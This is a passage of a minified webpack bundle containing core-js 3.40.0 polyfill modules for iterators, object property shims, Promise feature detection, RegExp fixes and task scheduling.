o=n(3724),a=n(9297),r=Function.prototype,l=o&&Object.getOwnPropertyDescriptor,i=a(r,"name"),s=i&&"something"===function(){}.name,u=i&&(!o||o&&l(r,"name").configurable);e.exports={EXISTS:i,PROPER:s,CONFIGURABLE:u}},6706:(e,t,n)=>{var o=n(9504),a=n(9306);e.exports=function(e,t,n){try{return o(a(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},7476:(e,t,n)=>{var o=n(2195),a=n(9504);e.exports=function(e){if("Function"===o(e))return a(e)}},9504:(e,t,n)=>{var o=n(616),a=Function.prototype,r=a.call,l=o&&a.bind.bind(r,r);e.exports=o?l:function(e){return function(){return r.apply(e,arguments)}}},7751:(e,t,n)=>{var o=n(4576),a=n(4901);e.exports=function(e,t){return arguments.length<2?(n=o[e],a(n)?n:void 0):o[e]&&o[e][t];var n}},1767:e=>{e.exports=function(e){return{iterator:e,next:e.next,done:!1}}},851:(e,t,n)=>{var o=n(6955),a=n(5966),r=n(4117),l=n(6269),i=n(8227)("iterator");e.exports=function(e){if(!r(e))return a(e,i)||a(e,"@@iterator")||l[o(e)]}},81:(e,t,n)=>{var o=n(9565),a=n(9306),r=n(8551),l=n(6823),i=n(851),s=TypeError;e.exports=function(e,t){var n=arguments.length<2?i(e):t;if(a(n))return r(o(n,e));throw new s(l(e)+" is not iterable")}},6933:(e,t,n)=>{var o=n(9504),a=n(4376),r=n(4901),l=n(2195),i=n(655),s=o([].push);e.exports=function(e){if(r(e))return e;if(a(e)){for(var t=e.length,n=[],o=0;o<t;o++){var u=e[o];"string"==typeof u?s(n,u):"number"!=typeof u&&"Number"!==l(u)&&"String"!==l(u)||s(n,i(u))}var c=n.length,d=!0;return function(e,t){if(d)return d=!1,t;if(a(this))return t;for(var o=0;o<c;o++)if(n[o]===e)return t}}}},5966:(e,t,n)=>{var o=n(9306),a=n(4117);e.exports=function(e,t){var n=e[t];return a(n)?void 0:o(n)}},4576:function(e,t,n){var o=function(e){return e&&e.Math===Math&&e};e.exports=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof n.g&&n.g)||o("object"==typeof this&&this)||function(){return this}()||Function("return this")()},9297:(e,t,n)=>{var o=n(9504),a=n(8981),r=o({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return r(a(e),t)}},421:e=>{e.exports={}},3138:e=>{e.exports=function(e,t){try{1===arguments.length?console.error(e):console.error(e,t)}catch(e){}}},397:(e,t,n)=>{var o=n(7751);e.exports=o("document","documentElement")},5917:(e,t,n)=>{var o=n(3724),a=n(9039),r=n(4055);e.exports=!o&&!a((function(){return 7!==Object.defineProperty(r("div"),"a",{get:function(){return 7}}).a}))},7055:(e,t,n)=>{var o=n(9504),a=n(9039),r=n(2195),l=Object,i=o("".split);e.exports=a((function(){return!l("z").propertyIsEnumerable(0)}))?function(e){return"String"===r(e)?i(e,""):l(e)}:l},3167:(e,t,n)=>{var o=n(4901),a=n(34),r=n(2967);e.exports=function(e,t,n){var l,i;return r&&o(l=t.constructor)&&l!==n&&a(i=l.prototype)&&i!==n.prototype&&r(e,i),e}},3706:(e,t,n)=>{var o=n(9504),a=n(4901),r=n(7629),l=o(Function.toString);a(r.inspectSource)||(r.inspectSource=function(e){return l(e)}),e.exports=r.inspectSource},7584:(e,t,n)=>{var o=n(34),a=n(6699);e.exports=function(e,t){o(t)&&"cause"in t&&a(e,"cause",t.cause)}},1181:(e,t,n)=>{var o,a,r,l=n(8622),i=n(4576),s=n(34),u=n(6699),c=n(9297),d=n(7629),p=n(6119),v=n(421),f="Object already initialized",h=i.TypeError,m=i.WeakMap;if(l||d.state){var g=d.state||(d.state=new m);g.get=g.get,g.has=g.has,g.set=g.set,o=function(e,t){if(g.has(e))throw new h(f);return t.facade=e,g.set(e,t),t},a=function(e){return g.get(e)||{}},r=function(e){return g.has(e)}}else{var b=p("state");v[b]=!0,o=function(e,t){if(c(e,b))throw new h(f);return t.facade=e,u(e,b,t),t},a=function(e){return c(e,b)?e[b]:{}},r=function(e){return c(e,b)}}e.exports={set:o,get:a,has:r,enforce:function(e){return r(e)?a(e):o(e,{})},getterFor:function(e){return function(t){var n;if(!s(t)||(n=a(t)).type!==e)throw new h("Incompatible receiver, "+e+" required");return n}}}},4209:(e,t,n)=>{var o=n(8227),a=n(6269),r=o("iterator"),l=Array.prototype;e.exports=function(e){return void 0!==e&&(a.Array===e||l[r]===e)}},4376:(e,t,n)=>{var o=n(2195);e.exports=Array.isArray||function(e){return"Array"===o(e)}},4901:e=>{var t="object"==typeof document&&document.all;e.exports=void 0===t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},3517:(e,t,n)=>{var o=n(9504),a=n(9039),r=n(4901),l=n(6955),i=n(7751),s=n(3706),u=function(){},c=i("Reflect","construct"),d=/^\s*(?:class|function)\b/,p=o(d.exec),v=!d.test(u),f=function(e){if(!r(e))return!1;try{return c(u,[],e),!0}catch(e){return!1}},h=function(e){if(!r(e))return!1;switch(l(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return v||!!p(d,s(e))}catch(e){return!0}};h.sham=!0,e.exports=!c||a((function(){var e;return f(f.call)||!f(Object)||!f((function(){e=!0}))||e}))?h:f},2796:(e,t,n)=>{var o=n(9039),a=n(4901),r=/#|\.prototype\./,l=function(e,t){var n=s[i(e)];return n===c||n!==u&&(a(t)?o(t):!!t)},i=l.normalize=function(e){return String(e).replace(r,".").toLowerCase()},s=l.data={},u=l.NATIVE="N",c=l.POLYFILL="P";e.exports=l},4117:e=>{e.exports=function(e){return null==e}},34:(e,t,n)=>{var o=n(4901);e.exports=function(e){return"object"==typeof e?null!==e:o(e)}},3925:(e,t,n)=>{var o=n(34);e.exports=function(e){return o(e)||null===e}},6395:e=>{e.exports=!1},757:(e,t,n)=>{var o=n(7751),a=n(4901),r=n(1625),l=n(7040),i=Object;e.exports=l?function(e){return"symbol"==typeof e}:function(e){var t=o("Symbol");return a(t)&&r(t.prototype,i(e))}},2652:(e,t,n)=>{var o=n(6080),a=n(9565),r=n(8551),l=n(6823),i=n(4209),s=n(6198),u=n(1625),c=n(81),d=n(851),p=n(9539),v=TypeError,f=function(e,t){this.stopped=e,this.result=t},h=f.prototype;e.exports=function(e,t,n){var m,g,b,y,S,x,w,k=n&&n.that,_=!(!n||!n.AS_ENTRIES),C=!(!n||!n.IS_RECORD),E=!(!n||!n.IS_ITERATOR),F=!(!n||!n.INTERRUPTED),I=o(t,k),T=function(e){return m&&p(m,"normal",e),new f(!0,e)},V=function(e){return _?(r(e),F?I(e[0],e[1],T):I(e[0],e[1])):F?I(e,T):I(e)};if(C)m=e.iterator;else if(E)m=e;else{if(!(g=d(e)))throw new v(l(e)+" is not iterable");if(i(g)){for(b=0,y=s(e);y>b;b++)if((S=V(e[b]))&&u(h,S))return S;return new f(!1)}m=c(e,g)}for(x=C?e.next:m.next;!(w=a(x,m)).done;){try{S=V(w.value)}catch(e){p(m,"throw",e)}if("object"==typeof S&&S&&u(h,S))return S}return new f(!1)}},9539:(e,t,n)=>{var o=n(9565),a=n(8551),r=n(5966);e.exports=function(e,t,n){var l,i;a(e);try{if(!(l=r(e,"return"))){if("throw"===t)throw n;return n}l=o(l,e)}catch(e){i=!0,l=e}if("throw"===t)throw n;if(i)throw l;return a(l),n}},3994:(e,t,n)=>{var o=n(7657).IteratorPrototype,a=n(2360),r=n(6980),l=n(687),i=n(6269),s=function(){return this};e.exports=function(e,t,n,u){var c=t+" Iterator";return e.prototype=a(o,{next:r(+!u,n)}),l(e,c,!1,!0),i[c]=s,e}},9462:(e,t,n)=>{var o=n(9565),a=n(2360),r=n(6699),l=n(6279),i=n(8227),s=n(1181),u=n(5966),c=n(7657).IteratorPrototype,d=n(2529),p=n(9539),v=i("toStringTag"),f="IteratorHelper",h="WrapForValidIterator",m=s.set,g=function(e){var t=s.getterFor(e?h:f);return l(a(c),{next:function(){var n=t(this);if(e)return n.nextHandler();if(n.done)return d(void 0,!0);try{var o=n.nextHandler();return n.returnHandlerResult?o:d(o,n.done)}catch(e){throw n.done=!0,e}},return:function(){var n=t(this),a=n.iterator;if(n.done=!0,e){var r=u(a,"return");return r?o(r,a):d(void 0,!0)}if(n.inner)try{p(n.inner.iterator,"normal")}catch(e){return p(a,"throw",e)}return a&&p(a,"normal"),d(void 0,!0)}})},b=g(!0),y=g(!1);r(y,v,"Iterator Helper"),e.exports=function(e,t,n){var o=function(o,a){a?(a.iterator=o.iterator,a.next=o.next):a=o,a.type=t?h:f,a.returnHandlerResult=!!n,a.nextHandler=e,a.counter=0,a.done=!1,m(this,a)};return o.prototype=t?b:y,o}},1088:(e,t,n)=>{var o=n(6518),a=n(9565),r=n(6395),l=n(350),i=n(4901),s=n(3994),u=n(2787),c=n(2967),d=n(687),p=n(6699),v=n(6840),f=n(8227),h=n(6269),m=n(7657),g=l.PROPER,b=l.CONFIGURABLE,y=m.IteratorPrototype,S=m.BUGGY_SAFARI_ITERATORS,x=f("iterator"),w="keys",k="values",_="entries",C=function(){return this};e.exports=function(e,t,n,l,f,m,E){s(n,t,l);var F,I,T,V=function(e){if(e===f&&B)return B;if(!S&&e&&e in W)return W[e];switch(e){case w:case k:case _:return function(){return new n(this,e)}}return function(){return new n(this)}},A=t+" Iterator",R=!1,W=e.prototype,O=W[x]||W["@@iterator"]||f&&W[f],B=!S&&O||V(f),P="Array"===t&&W.entries||O;if(P&&(F=u(P.call(new e)))!==Object.prototype&&F.next&&(r||u(F)===y||(c?c(F,y):i(F[x])||v(F,x,C)),d(F,A,!0,!0),r&&(h[A]=C)),g&&f===k&&O&&O.name!==k&&(!r&&b?p(W,"name",k):(R=!0,B=function(){return a(O,this)})),f)if(I={values:V(k),keys:m?B:V(w),entries:V(_)},E)for(T in I)(S||R||!(T in W))&&v(W,T,I[T]);else o({target:t,proto:!0,forced:S||R},I);return r&&!E||W[x]===B||v(W,x,B,{name:f}),h[t]=B,I}},713:(e,t,n)=>{var o=n(9565),a=n(9306),r=n(8551),l=n(1767),i=n(9462),s=n(6319),u=i((function(){var e=this.iterator,t=r(o(this.next,e));if(!(this.done=!!t.done))return s(e,this.mapper,[t.value,this.counter++],!0)}));e.exports=function(e){return r(this),a(e),new u(l(this),{mapper:e})}},7657:(e,t,n)=>{var o,a,r,l=n(9039),i=n(4901),s=n(34),u=n(2360),c=n(2787),d=n(6840),p=n(8227),v=n(6395),f=p("iterator"),h=!1;[].keys&&("next"in(r=[].keys())?(a=c(c(r)))!==Object.prototype&&(o=a):h=!0),!s(o)||l((function(){var e={};return o[f].call(e)!==e}))?o={}:v&&(o=u(o)),i(o[f])||d(o,f,(function(){return this})),e.exports={IteratorPrototype:o,BUGGY_SAFARI_ITERATORS:h}},6269:e=>{e.exports={}},6198:(e,t,n)=>{var o=n(8014);e.exports=function(e){return o(e.length)}},283:(e,t,n)=>{var o=n(9504),a=n(9039),r=n(4901),l=n(9297),i=n(3724),s=n(350).CONFIGURABLE,u=n(3706),c=n(1181),d=c.enforce,p=c.get,v=String,f=Object.defineProperty,h=o("".slice),m=o("".replace),g=o([].join),b=i&&!a((function(){return 8!==f((function(){}),"length",{value:8}).length})),y=String(String).split("String"),S=e.exports=function(e,t,n){"Symbol("===h(v(t),0,7)&&(t="["+m(v(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!l(e,"name")||s&&e.name!==t)&&(i?f(e,"name",{value:t,configurable:!0}):e.name=t),b&&n&&l(n,"arity")&&e.length!==n.arity&&f(e,"length",{value:n.arity});try{n&&l(n,"constructor")&&n.constructor?i&&f(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var o=d(e);return l(o,"source")||(o.source=g(y,"string"==typeof t?t:"")),e};Function.prototype.toString=S((function(){return r(this)&&p(this).source||u(this)}),"toString")},741:e=>{var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var o=+e;return(o>0?n:t)(o)}},1955:(e,t,n)=>{var o,a,r,l,i,s=n(4576),u=n(3389),c=n(6080),d=n(9225).set,p=n(8265),v=n(9544),f=n(4265),h=n(7860),m=n(8574),g=s.MutationObserver||s.WebKitMutationObserver,b=s.document,y=s.process,S=s.Promise,x=u("queueMicrotask");if(!x){var w=new p,k=function(){var e,t;for(m&&(e=y.domain)&&e.exit();t=w.get();)try{t()}catch(e){throw w.head&&o(),e}e&&e.enter()};v||m||h||!g||!b?!f&&S&&S.resolve?((l=S.resolve(void 0)).constructor=S,i=c(l.then,l),o=function(){i(k)}):m?o=function(){y.nextTick(k)}:(d=c(d,s),o=function(){d(k)}):(a=!0,r=b.createTextNode(""),new g(k).observe(r,{characterData:!0}),o=function(){r.data=a=!a}),x=function(e){w.head||o(),w.add(e)}}e.exports=x},6043:(e,t,n)=>{var o=n(9306),a=TypeError,r=function(e){var t,n;this.promise=new e((function(e,o){if(void 0!==t||void 0!==n)throw new a("Bad Promise constructor");t=e,n=o})),this.resolve=o(t),this.reject=o(n)};e.exports.f=function(e){return new r(e)}},2603:(e,t,n)=>{var o=n(655);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:o(e)}},3904:(e,t,n)=>{var o=n(4576),a=n(9039),r=n(9504),l=n(655),i=n(3802).trim,s=n(7452),u=r("".charAt),c=o.parseFloat,d=o.Symbol,p=d&&d.iterator,v=1/c(s+"-0")!=-1/0||p&&!a((function(){c(Object(p))}));e.exports=v?function(e){var t=i(l(e)),n=c(t);return 0===n&&"-"===u(t,0)?-0:n}:c},2360:(e,t,n)=>{var o,a=n(8551),r=n(6801),l=n(8727),i=n(421),s=n(397),u=n(4055),c=n(6119),d="prototype",p="script",v=c("IE_PROTO"),f=function(){},h=function(e){return"<"+p+">"+e+"</"+p+">"},m=function(e){e.write(h("")),e.close();var t=e.parentWindow.Object;return e=null,t},g=function(){try{o=new ActiveXObject("htmlfile")}catch(e){}var e,t,n;g="undefined"!=typeof document?document.domain&&o?m(o):(t=u("iframe"),n="java"+p+":",t.style.display="none",s.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(h("document.F=Object")),e.close(),e.F):m(o);for(var a=l.length;a--;)delete g[d][l[a]];return g()};i[v]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(f[d]=a(e),n=new f,f[d]=null,n[v]=e):n=g(),void 0===t?n:r.f(n,t)}},6801:(e,t,n)=>{var o=n(3724),a=n(8686),r=n(4913),l=n(8551),i=n(5397),s=n(1072);t.f=o&&!a?Object.defineProperties:function(e,t){l(e);for(var n,o=i(t),a=s(t),u=a.length,c=0;u>c;)r.f(e,n=a[c++],o[n]);return e}},4913:(e,t,n)=>{var o=n(3724),a=n(5917),r=n(8686),l=n(8551),i=n(6969),s=TypeError,u=Object.defineProperty,c=Object.getOwnPropertyDescriptor,d="enumerable",p="configurable",v="writable";t.f=o?r?function(e,t,n){if(l(e),t=i(t),l(n),"function"==typeof e&&"prototype"===t&&"value"in n&&v in n&&!n[v]){var o=c(e,t);o&&o[v]&&(e[t]=n.value,n={configurable:p in n?n[p]:o[p],enumerable:d in n?n[d]:o[d],writable:!1})}return u(e,t,n)}:u:function(e,t,n){if(l(e),t=i(t),l(n),a)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new s("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},7347:(e,t,n)=>{var o=n(3724),a=n(9565),r=n(8773),l=n(6980),i=n(5397),s=n(6969),u=n(9297),c=n(5917),d=Object.getOwnPropertyDescriptor;t.f=o?d:function(e,t){if(e=i(e),t=s(t),c)try{return d(e,t)}catch(e){}if(u(e,t))return l(!a(r.f,e,t),e[t])}},298:(e,t,n)=>{var o=n(2195),a=n(5397),r=n(8480).f,l=n(7680),i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return i&&"Window"===o(e)?function(e){try{return r(e)}catch(e){return l(i)}}(e):r(a(e))}},8480:(e,t,n)=>{var o=n(9447),a=n(8727).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return o(e,a)}},3717:(e,t)=>{t.f=Object.getOwnPropertySymbols},2787:(e,t,n)=>{var o=n(9297),a=n(4901),r=n(8981),l=n(6119),i=n(2211),s=l("IE_PROTO"),u=Object,c=u.prototype;e.exports=i?u.getPrototypeOf:function(e){var t=r(e);if(o(t,s))return t[s];var n=t.constructor;return a(n)&&t instanceof n?n.prototype:t instanceof u?c:null}},1625:(e,t,n)=>{var o=n(9504);e.exports=o({}.isPrototypeOf)},9447:(e,t,n)=>{var o=n(9504),a=n(9297),r=n(5397),l=n(9617).indexOf,i=n(421),s=o([].push);e.exports=function(e,t){var n,o=r(e),u=0,c=[];for(n in o)!a(i,n)&&a(o,n)&&s(c,n);for(;t.length>u;)a(o,n=t[u++])&&(~l(c,n)||s(c,n));return c}},1072:(e,t,n)=>{var o=n(9447),a=n(8727);e.exports=Object.keys||function(e){return o(e,a)}},8773:(e,t)=>{var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,a=o&&!n.call({1:2},1);t.f=a?function(e){var t=o(this,e);return!!t&&t.enumerable}:n},2967:(e,t,n)=>{var o=n(6706),a=n(34),r=n(7750),l=n(3506);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=o(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function(n,o){return r(n),l(o),a(n)?(t?e(n,o):n.__proto__=o,n):n}}():void 0)},3179:(e,t,n)=>{var o=n(2140),a=n(6955);e.exports=o?{}.toString:function(){return"[object "+a(this)+"]"}},4270:(e,t,n)=>{var o=n(9565),a=n(4901),r=n(34),l=TypeError;e.exports=function(e,t){var n,i;if("string"===t&&a(n=e.toString)&&!r(i=o(n,e)))return i;if(a(n=e.valueOf)&&!r(i=o(n,e)))return i;if("string"!==t&&a(n=e.toString)&&!r(i=o(n,e)))return i;throw new l("Can't convert object to primitive value")}},5031:(e,t,n)=>{var o=n(7751),a=n(9504),r=n(8480),l=n(3717),i=n(8551),s=a([].concat);e.exports=o("Reflect","ownKeys")||function(e){var t=r.f(i(e)),n=l.f;return n?s(t,n(e)):t}},9167:(e,t,n)=>{var o=n(4576);e.exports=o},1103:e=>{e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},916:(e,t,n)=>{var o=n(4576),a=n(550),r=n(4901),l=n(2796),i=n(3706),s=n(8227),u=n(4215),c=n(6395),d=n(9519),p=a&&a.prototype,v=s("species"),f=!1,h=r(o.PromiseRejectionEvent),m=l("Promise",(function(){var e=i(a),t=e!==String(a);if(!t&&66===d)return!0;if(c&&(!p.catch||!p.finally))return!0;if(!d||d<51||!/native code/.test(e)){var n=new a((function(e){e(1)})),o=function(e){e((function(){}),(function(){}))};if((n.constructor={})[v]=o,!(f=n.then((function(){}))instanceof o))return!0}return!(t||"BROWSER"!==u&&"DENO"!==u||h)}));e.exports={CONSTRUCTOR:m,REJECTION_EVENT:h,SUBCLASSING:f}},550:(e,t,n)=>{var o=n(4576);e.exports=o.Promise},3438:(e,t,n)=>{var o=n(8551),a=n(34),r=n(6043);e.exports=function(e,t){if(o(e),a(t)&&t.constructor===e)return t;var n=r.f(e);return(0,n.resolve)(t),n.promise}},537:(e,t,n)=>{var o=n(550),a=n(4428),r=n(916).CONSTRUCTOR;e.exports=r||!a((function(e){o.all(e).then(void 0,(function(){}))}))},1056:(e,t,n)=>{var o=n(4913).f;e.exports=function(e,t,n){n in e||o(e,n,{configurable:!0,get:function(){return t[n]},set:function(e){t[n]=e}})}},8265:e=>{var t=function(){this.head=null,this.tail=null};t.prototype={add:function(e){var t={item:e,next:null},n=this.tail;n?n.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}},e.exports=t},7323:(e,t,n)=>{var o,a,r=n(9565),l=n(9504),i=n(655),s=n(7979),u=n(8429),c=n(5745),d=n(2360),p=n(1181).get,v=n(3635),f=n(8814),h=c("native-string-replace",String.prototype.replace),m=RegExp.prototype.exec,g=m,b=l("".charAt),y=l("".indexOf),S=l("".replace),x=l("".slice),w=(a=/b*/g,r(m,o=/a/,"a"),r(m,a,"a"),0!==o.lastIndex||0!==a.lastIndex),k=u.BROKEN_CARET,_=void 0!==/()??/.exec("")[1];(w||_||k||v||f)&&(g=function(e){var t,n,o,a,l,u,c,v=this,f=p(v),C=i(e),E=f.raw;if(E)return E.lastIndex=v.lastIndex,t=r(g,E,C),v.lastIndex=E.lastIndex,t;var F=f.groups,I=k&&v.sticky,T=r(s,v),V=v.source,A=0,R=C;if(I&&(T=S(T,"y",""),-1===y(T,"g")&&(T+="g"),R=x(C,v.lastIndex),v.lastIndex>0&&(!v.multiline||v.multiline&&"\n"!==b(C,v.lastIndex-1))&&(V="(?: "+V+")",R=" "+R,A++),n=new RegExp("^(?:"+V+")",T)),_&&(n=new RegExp("^"+V+"$(?!\\s)",T)),w&&(o=v.lastIndex),a=r(m,I?n:v,R),I?a?(a.input=x(a.input,A),a[0]=x(a[0],A),a.index=v.lastIndex,v.lastIndex+=a[0].length):v.lastIndex=0:w&&a&&(v.lastIndex=v.global?a.index+a[0].length:o),_&&a&&a.length>1&&r(h,a[0],n,(function(){for(l=1;l<arguments.length-2;l++)void 0===arguments[l]&&(a[l]=void 0)})),a&&F)for(a.groups=u=d(null),l=0;l<F.length;l++)u[(c=F[l])[0]]=a[c[1]];return a}),e.exports=g},7979:(e,t,n)=>{var o=n(8551);e.exports=function(){var e=o(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},8429:(e,t,n)=>{var o=n(9039),a=n(4576).RegExp,r=o((function(){var e=a("a","y");return e.lastIndex=2,null!==e.exec("abcd")})),l=r||o((function(){return!a("a","y").sticky})),i=r||o((function(){var e=a("^r","gy");return e.lastIndex=2,null!==e.exec("str")}));e.exports={BROKEN_CARET:i,MISSED_STICKY:l,UNSUPPORTED_Y:r}},3635:(e,t,n)=>{var o=n(9039),a=n(4576).RegExp;e.exports=o((function(){var e=a(".","s");return!(e.dotAll&&e.test("\n")&&"s"===e.flags)}))},8814:(e,t,n)=>{var o=n(9039),a=n(4576).RegExp;e.exports=o((function(){var e=a("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")}))},7750:(e,t,n)=>{var o=n(4117),a=TypeError;e.exports=function(e){if(o(e))throw new a("Can't call method on "+e);return e}},3389:(e,t,n)=>{var o=n(4576),a=n(3724),r=Object.getOwnPropertyDescriptor;e.exports=function(e){if(!a)return o[e];var t=r(o,e);return t&&t.value}},9472:(e,t,n)=>{var o,a=n(4576),r=n(8745),l=n(4901),i=n(4215),s=n(2839),u=n(7680),c=n(2812),d=a.Function,p=/MSIE .\./.test(s)||"BUN"===i&&((o=a.Bun.version.split(".")).length<3||"0"===o[0]&&(o[1]<3||"3"===o[1]&&"0"===o[2]));e.exports=function(e,t){var n=t?2:1;return p?function(o,a){var i=c(arguments.length,1)>n,s=l(o)?o:d(o),p=i?u(arguments,n):[],v=i?function(){r(s,this,p)}:s;return t?e(v,a):e(v)}:e}},7633:(e,t,n)=>{var o=n(7751),a=n(2106),r=n(8227),l=n(3724),i=r("species");e.exports=function(e){var t=o(e);l&&t&&!t[i]&&a(t,i,{configurable:!0,get:function(){return this}})}},687:(e,t,n)=>{var o=n(4913).f,a=n(9297),r=n(8227)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!a(e,r)&&o(e,r,{configurable:!0,value:t})}},6119:(e,t,n)=>{var o=n(5745),a=n(3392),r=o("keys");e.exports=function(e){return r[e]||(r[e]=a(e))}},7629:(e,t,n)=>{var o=n(6395),a=n(4576),r=n(9433),l="__core-js_shared__",i=e.exports=a[l]||r(l,{});(i.versions||(i.versions=[])).push({version:"3.40.0",mode:o?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.40.0/LICENSE",source:"https://github.com/zloirock/core-js"})},5745:(e,t,n)=>{var o=n(7629);e.exports=function(e,t){return o[e]||(o[e]=t||{})}},2293:(e,t,n)=>{var o=n(8551),a=n(5548),r=n(4117),l=n(8227)("species");e.exports=function(e,t){var n,i=o(e).constructor;return void 0===i||r(n=o(i)[l])?t:a(n)}},8183:(e,t,n)=>{var o=n(9504),a=n(1291),r=n(655),l=n(7750),i=o("".charAt),s=o("".charCodeAt),u=o("".slice),c=function(e){return function(t,n){var o,c,d=r(l(t)),p=a(n),v=d.length;return p<0||p>=v?e?"":void 0:(o=s(d,p))<55296||o>56319||p+1===v||(c=s(d,p+1))<56320||c>57343?e?i(d,p):o:e?u(d,p,p+2):c-56320+(o-55296<<10)+65536}};e.exports={codeAt:c(!1),charAt:c(!0)}},706:(e,t,n)=>{var o=n(350).PROPER,a=n(9039),r=n(7452);e.exports=function(e){return a((function(){return!!r[e]()||"​᠎"!=="​᠎"[e]()||o&&r[e].name!==e}))}},3802:(e,t,n)=>{var o=n(9504),a=n(7750),r=n(655),l=n(7452),i=o("".replace),s=RegExp("^["+l+"]+"),u=RegExp("(^|[^"+l+"])["+l+"]+$"),c=function(e){return function(t){var n=r(a(t));return 1&e&&(n=i(n,s,"")),2&e&&(n=i(n,u,"$1")),n}};e.exports={start:c(1),end:c(2),trim:c(3)}},4495:(e,t,n)=>{var o=n(9519),a=n(9039),r=n(4576).String;e.exports=!!Object.getOwnPropertySymbols&&!a((function(){var e=Symbol("symbol detection");return!r(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&o&&o<41}))},8242:(e,t,n)=>{var o=n(9565),a=n(7751),r=n(8227),l=n(6840);e.exports=function(){var e=a("Symbol"),t=e&&e.prototype,n=t&&t.valueOf,i=r("toPrimitive");t&&!t[i]&&l(t,i,(function(e){return o(n,this)}),{arity:1})}},1296:(e,t,n)=>{var o=n(4495);e.exports=o&&!!Symbol.for&&!!Symbol.keyFor},9225:(e,t,n)=>{var o,a,r,l,i=n(4576),s=n(8745),u=n(6080),c=n(4901),d=n(9297),p=n(9039),v=n(397),f=n(7680),h=n(4055),m=n(2812),g=n(9544),b=n(8574),y=i.setImmediate,S=i.clearImmediate,x=i.process,w=i.Dispatch,k=i.Function,_=i.MessageChannel,C=i.String,E=0,F={},I="onreadystatechange";p((function(){o=i.location}));var T=function(e){if(d(F,e)){var t=F[e];delete F[e],t()}},V=function(e){return function(){T(e)}},A=function(e){T(e.data)},R=function(e){i.postMessage(C(e),o.protocol+"//"+o.host)};y&&S||(y=function(e){m(arguments.length,1);var t=c(e)?e:k(e),n=f(arguments,1);return F[++E]=function(){s(t,void 0,n)},a(E),E},S=function(e){delete F[e]},b?a=function(e){x.nextTick(V(e))}:w&&w.now?a=function(e){w.now(V(e))}:_&&!g?(l=(r=new _).port2,r.port1.onmessage=A,a=u(l.postMessage,l)):i.addEventListener&&c(i.postMessage)&&!i.importScripts&&o&&"file:"!==o.protocol&&!p(R)?(a=R,i.addEventListener("message",A,!1)):a=I in h("script")?function(e){v.appendChild(h("script"))[I]=function(){v.removeChild(this),T(e)}}:function(e){setTimeout(V(e),0)}),e.exports={set:y,clear:S}},1240:(e,t,n)=>{var o=n(9504);e.exports=o(1..valueOf)},5610:(e,t,n)=>{var o=n(1291),a=Math.max,r=Math.min;e.exports=function(e,t){var n=o(e);return n<0?a(n+t,0):r(n,t)}},5397:(e,t,n)=>{var o=n(7055),a=n(7750);e.exports=function(e){return o(a(e))}},1291:(e,t,n)=>{var o=n(741);e.exports=function(e){var t=+e;return t!=t||0===t?0:o(t)}},8014:(e,t,n)=>{var o=n(1291),a=Math.min;e.exports=function(e){var t=o(e);return t>0?a(t,9007199254740991):0}},8981:(e,t,n)=>{var o=n(7750),a=Object;e.exports=function(e){return a(o(e))}},2777:(e,t,n)=>{var o=n(9565),a=n(34),r=n(757),l=n(5966),i=n(4270),s=n(8227),u=TypeError,c=s("toPrimitive");e.exports=function(e,t){if(!a(e)||r(e))return e;var n,s=l(e,c);if(s){if(void 0===t&&(t="default"),n=o(s,e,t),!a(n)||r(n))return n;throw new u("Can't convert object to primitive value")}return void 0===t&&(t="number"),i(e,t)}},6969:(e,t,n)=>{var o=n(2777),a=n(757);e.exports=function(e){var t=o(e,"string");return a(t)?t:t+""}},2140:(e,t,n)=>{var o={};o[n(8227)("toStringTag")]="z",e.exports="[object z]"===String(o)},655:(e,t,n)=>{var o=n(6955),a=String;e.exports=function(e){if("Symbol"===o(e))throw new TypeError("Cannot convert a Symbol value to a string");return a(e)}},6823:e=>{var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},3392:(e,t,n)=>{var o=n(9504),a=0,r=Math.random(),l=o(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+l(++a+r,36)}},7040:(e,t,n)=>{var o=n(4495);e.exports=o&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},8686:(e,t,n)=>{var o=n(3724),a=n(9039);e.exports=o&&a((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},2812:e=>{var t=TypeError;e.exports=function(e,n){if(e<n)throw new t("Not enough arguments");return e}},8622:(e,t,n)=>{var o=n(4576),a=n(4901),r=o.WeakMap;e.exports=a(r)&&/native code/.test(String(r))},511:(e,t,n)=>{var o=n(9167),a=n(9297),r=n(1951),l=n(4913).f;e.exports=function(e){var 